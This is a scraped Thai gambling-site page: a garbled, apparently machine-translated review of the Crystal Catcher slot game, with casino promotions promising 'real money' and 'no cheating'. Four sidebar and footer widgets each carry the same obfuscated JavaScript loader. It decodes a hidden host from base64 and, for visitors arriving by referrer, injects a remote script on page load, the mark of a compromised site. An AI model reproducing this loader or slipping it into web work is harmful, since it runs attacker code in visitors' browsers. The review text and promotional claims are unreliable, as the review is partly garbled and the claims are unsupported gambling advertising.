20%</strong></p><p>ในด้านสัญลักษณ์ มีการจ่ายเงินปกติ 6 ครั้ง โดยทั้งหมดเป็นคริสตัลประเภทและสีที่แตกต่างกัน สัญลักษณ์การจ่ายเงินจะสวยงามมากขึ้นเรื่อย ๆ ตามมูลค่าที่สูงขึ้น โดยที่กลุ่มสัญลักษณ์ 5 ตัวจ่าย <strong>0.2 ถึง 2 เท่าของเงินเดิมพัน</strong> และกลุ่มขนาด 16+ มีมูลค่า <strong>12.5 ถึง 100 เท่าของเงินเดิมพัน</strong></p><h2><span class="ez-toc-section" id="Crystal_Catcher_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Crystal Catcher: คุณสมบัติสล็อต<span class="ez-toc-section-end"></span></h2><figure id="attachment_117405" aria-describedby="caption-attachment-117405"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Crystal Catcher" width="" data-lazy-src="https://img.apiz.one/images/16tn75f9oc.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/16tn75f9oc.jpg" alt="สล็อต Crystal Catcher" width="" /></noscript></figure><p>คุณสมบัติยังคงเหมือนเดิมไม่มากก็น้อยและรวมถึงสัญลักษณ์เสริม 2 สัญลักษณ์, สัญลักษณ์คริสตัล, สัญลักษณ์โบนัสคริสตัล, คุณสมบัติจับคริสตัล, สัญลักษณ์รางวัลทันที, เกมฟรี และ</p><h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1"></span>สัญลักษณ์เสริม<span class="ez-toc-section-end"></span></h3><p><strong>สัญลักษณ์ Wild Beetle</strong> และ <strong>สัญลักษณ์ Wild Gold Beetle</strong> สามารถแทนที่สัญลักษณ์การจ่ายปกติใดๆ ในสัญลักษณ์ Wild Beetle แต่ละตัวมี <strong>ตัวคูณ</strong> เริ่มต้นที่ x1 ตัวคูณจะใช้กับการชนะใดๆ ก็ตามที่มีสัญลักษณ์ Wild Beetle อยู่ และเพิ่มขึ้น 1 เมื่อมันบินในระหว่างคุณสมบัติ</p><h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5"></span>สัญลักษณ์คริสตัลและตัวจับคริสตัล<span class="ez-toc-section-end"></span></h3><p>สัญลักษณ์คริสตัลไม่มีค่า แต่เมื่อมองเห็น <strong>สัญลักษณ์ Wild Beetle ในเวลาเดียวกัน</strong> คุณสมบัติ จะถูกเปิดใช้งาน เมื่อสิ่งนี้เกิดขึ้น สัญลักษณ์ Wild Beetle <strong>จะกระโดดไปที่สัญลักษณ์ Crystal</strong> และมีสองสิ่งเกิดขึ้น <strong>ตัวคูณสัญลักษณ์ Wild Beetle เพิ่มขึ้น 1</strong> และปล่อยให้สัญลักษณ์ Golden Wild Beetle อยู่ในตำแหน่งที่กระโดดจากการครอบครองตัวคูณที่เกี่ยวข้อง ตัวคูณสัญลักษณ์ Wild Beetle เพิ่มขึ้น 1 เมื่อพวกเขาย้ายไปสะสมสัญลักษณ์คริสตัล สัญลักษณ์โบนัสคริสตัล หรือสัญลักษณ์รางวัลทันที</p><h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%A5%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5"></span>สัญลักษณ์โบนัสคริสตัลและเกมฟรี<span class="ez-toc-section-end"></span></h3><p>เมื่อสัญลักษณ์โบนัสคริสตัลปรากฏ <strong>ขึ้นพร้อมๆ กับสัญลักษณ์ Wild Beetle</strong> คุณสมบัติ จะเปิดใช้งาน เมื่อสัญลักษณ์ Wild Beetle รวบรวมสัญลักษณ์โบนัสคริสตัล จะได้รับ <strong>ฟรีสปิน 7 ครั้ง</strong> ในระหว่างการหมุนฟรี สัญลักษณ์ Wild Beetle จะยังคงอยู่ แต่สัญลักษณ์ Wild Gold Beetle จะลดหลั่นกัน</p><h3><span class="ez-toc-section" id="%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5"></span>รางวัลทันที<span class="ez-toc-section-end"></span></h3><p>รางวัลทันทีมีมูลค่าตั้งแต่ <strong>1 ถึง 500 เท่าของเงินเดิมพัน</strong> หาก Wild Beetle ร่อนลงมาพร้อมสัญลักษณ์รางวัลทันที มันจะบินไปเพื่อให้รางวัลตามมูลค่าและเพิ่มตัวคูณในกระบวนการ</p><h3><span class="ez-toc-section" id="%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA"></span>ซื้อโบนัส<span class="ez-toc-section-end"></span></h3><p>ผู้เล่นมีโอกาสซื้อโบนัสปกติ <strong>75 เท่าของเงินเดิมพัน</strong> หรือโบนัสพิเศษ <strong>275 เท่าของเงินเดิมพัน</strong> ความแตกต่างคือโบนัสพิเศษมี <strong>โอกาสมากขึ้น</strong> ในการได้รับสัญลักษณ์ที่จ่ายสูงกว่า 3 สัญลักษณ์ สัญลักษณ์คริสตัล และรางวัลทันที</p><figure id="attachment_117406" aria-describedby="caption-attachment-117406"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Crystal Catcher" width="" data-lazy-src="https://img.apiz.one/images/8325qodx4p.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/8325qodx4p.jpg" alt="สล็อต Crystal Catcher" width="" /></noscript></figure><h2><span class="ez-toc-section" id="Crystal_Catcher_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Crystal Catcher: คำตัดสินของสล็อต<span class="ez-toc-section-end"></span></h2><p>ยอมรับเถอะว่าCrystal เป็นเกมเวอร์ชั่นก่อนหน้าที่ปรับสกินใหม่และปรับสีให้อ่อนลง ในฐานะที่เป็นสล็อตคริสตัล/การขุด มันโดดเด่นกว่าในแผนกกราฟิกโดยผู้อื่นในประเภทของมัน ลองนึกถึงโลกที่สะดุดตาซึ่งสร้างขึ้นสำหรับเกม หรือสิ่งของบางอย่างพังทลายลงมาจากปล่องเหมือง ซึ่งเป็นหนึ่งในนั้น </p><p>ไม่ใช่ว่าเรากำลังส่งความทะเยอทะยานไปที่พรสวรรค์ด้านการออกแบบของ Push Gamings แต่อย่างใด แต่เมื่อเปรียบเทียบกับผู้เล่นในกลุ่มผลิตภัณฑ์ Crystal Catcher พยายามดิ้นรนเล็กน้อยเพื่อสร้างความประทับใจ</p><p>อย่างไรก็ตาม ยังมีช่วงเวลาแห่งความสนุก <em>Fire Hopper</em> เป็นความสนุกที่ได้เล่น และ ก็มีช่วงเวลาเช่นกัน เนื่องจากพวกเขาเป็นส่วนหนึ่งของการรับชมครั้งที่สอง พวกเขาจึงไม่สร้างผลกระทบ และตามจริงแล้ว การปรับแต่งตัวเลขมีแนวโน้มที่จะลดความน่าดึงดูดใจ บางส่วนเช่นกัน หายไปคือ 50,000x ของเกมล่าสุด </p><p>แทนที่ด้วยเกมแบบติดดินมากขึ้น แม้ว่าในทางทฤษฎีจะทำได้มากกว่า แต่ใครจะคิดว่า <strong>10,000x ของการเดิมพัน</strong> ที่เป็นไปได้ไม่ใช่ตัวแบ่งข้อตกลงทั้งหมดด้วยตัวมันเอง แต่เนื่องจากไม่มีพิซซ่าส่วนตัวในระดับเดียวกับลูกพี่ลูกน้องตัวตลกของมัน การชนะสูงสุดที่แยกส่วนลงอย่างเห็นได้ชัดไม่ได้ช่วยอะไรในกรณีนี้ อย่างน้อยสำหรับบางคน</p><p>โดยพื้นฐานแล้ว  มอบคุณสมบัติที่วางใจได้ Push Gaming เป็นเจ้าแห่งแนวคิดไวลด์ตัวคูณที่เพิ่มขึ้นอย่างก้าวกระโดด ส่วนหนึ่งมาจาก <em>Fire Hopper</em> ส่วนใหญ่มาจากช่วงของสล็อตที่ประสบความสำเร็จอย่างล้นหลาม ไม่ต้องสงสัยเลยว่าความบันเทิงอันน่าตื่นเต้นที่ค้นพบจากการเล่น แต่ความคิดที่ยังวนเวียนอยู่ก็คือมีความบันเทิงอันน่าตื่นเต้นยิ่งกว่านั้นที่จะพบได้ในเกมอื่นๆ ในตู้ Push Gaming</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5361df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5361df2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62eee3b" data-id="62eee3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05076c9 elementor-widget elementor-widget-text-editor" data-id="05076c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 14px; color: #ffff99;">แนะนำสล็อตแตกจริง2023 : </span></p><ol><li><p><span style="font-size: 14px;"><a href="https://www.gamehit.vip/the-red-queen/">The Red Queen</a></span></p></li><li><p><span style="font-size: 14px;"><a href="https://www.gamehit.vip/lucky-clover/">Lucky Clover Lady เกมสล็อตPGเว็บตรง มาใหม่2023</a></span></p></li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2023/" rel="tag">เกมสล็อตออนไลน์มาใหม่ 2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" rel="tag">เว็บตรงอันดับ1</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" rel="tag">เว็บสล็อตอันดับ1</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%88%e0%b8%81%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b52023/" rel="tag">เว็บสล็อตแจกเครดิตฟรี2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a22023/" rel="tag">เว็บสล็อตแตกง่าย2023</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                            Cash Truck Xmas Delivery                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-02T09:47:45+07:00">2 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:50:45+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                            Diamond Sands                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T23:46:33+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:47:44+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                            Canine Carnage                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T15:46:38+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:45:27+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

